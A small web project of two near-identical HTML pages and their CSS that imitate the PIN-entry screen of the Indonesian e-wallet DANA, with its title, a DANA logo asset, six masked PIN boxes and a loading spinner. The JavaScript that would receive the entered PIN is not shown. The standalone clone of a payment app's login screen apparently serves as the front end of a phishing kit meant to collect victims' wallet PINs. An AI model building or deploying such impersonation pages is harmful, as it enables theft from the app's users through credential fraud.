
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport"
  content="width=device-width, initial-scale=1.0">

  <title>PIN DANA</title>

  <link rel="stylesheet"
  href="style.css">
</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN DANA</b>

    </div>

    <!-- PIN -->
    <div class="pin-wrapper">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img src="assets/loading-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport"
  content="width=device-width, initial-scale=1.0">

  <title>PIN DANA</title>

  <link rel="stylesheet"
  href="pix.css">
</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN DANA</b>

    </div>

    <!-- PIN -->
    <div class="pin-wrapper">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img src="assets/loading-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: style.css>
/* RESET */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* BODY */

html,
body{
    width:100%;
    height:100%;

    overflow:hidden;

    font-family:Arial,sans-serif;

    background:#118EEA;
}

body{
    max-width:430px;

    margin:auto;

    position:relative;
}

/* CONTAINER */

.container{
    width:100%;
    max-width:360px;

    margin:auto;

    text-align:center;

    padding-top:22px;

    position:relative;
    z-index:2;
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */

.title{
    color:#fff;

    font-size:18px;
    font-weight:400;

    margin-bottom:34px;
}

.title b{
    font-weight:700;
}

/* PIN */

.pin-wrapper{
    width:100%;

    display:flex;
    justify-content:center;

    gap:6px;
}

.pin-box{
    width:40px;
    height:40px;

    border:none;
    outline:none;

    border-radius:8px;

    background:#f4f4f4;

    text-align:center;

    color:#000;

    font-size:18px;
    font-weight:600;
}

/* BUTTON */

.show-btn{
    width:130px;
    height:32px;

    margin-top:34px;

    border-radius:25px;

    border:2px solid
    rgba(255,255,255,.86);

    background:transparent;

    color:#fff;

    font-size:14px;
    font-weight:600;
}

/* LUPA */

.lupa{
    margin-top:88px;

    font-weight:600;

    color:#fff;
}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ANIMATION */

@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
<file: pix.css>
/* RESET */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* BODY */

html,
body{
    width:100%;
    height:100%;

    overflow:hidden;

    font-family:Arial,sans-serif;

    background:#118EEA;
}

body{
    max-width:430px;

    margin:auto;

    position:relative;
}

/* CONTAINER */

.container{
    width:100%;
    max-width:360px;

    margin:auto;

    text-align:center;

    padding-top:22px;

    position:relative;
    z-index:2;
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */

.title{
    color:#fff;

    font-size:18px;
    font-weight:400;

    margin-bottom:34px;
}

.title b{
    font-weight:700;
}

/* PIN */

.pin-wrapper{
    width:100%;

    display:flex;
    justify-content:center;

    gap:6px;
}

.pin-box{
    width:40px;
    height:40px;

    border:none;
    outline:none;

    border-radius:8px;

    background:#f4f4f4;

    text-align:center;

    color:#000;

    font-size:18px;
    font-weight:600;
}

/* BUTTON */

.show-btn{
    width:130px;
    height:32px;

    margin-top:34px;

    border-radius:25px;

    border:2px solid
    rgba(255,255,255,.86);

    background:transparent;

    color:#fff;

    font-size:14px;
    font-weight:600;
}

/* LUPA */

.lupa{
    margin-top:88px;

    font-weight:600;

    color:#fff;
}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ANIMATION */

@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
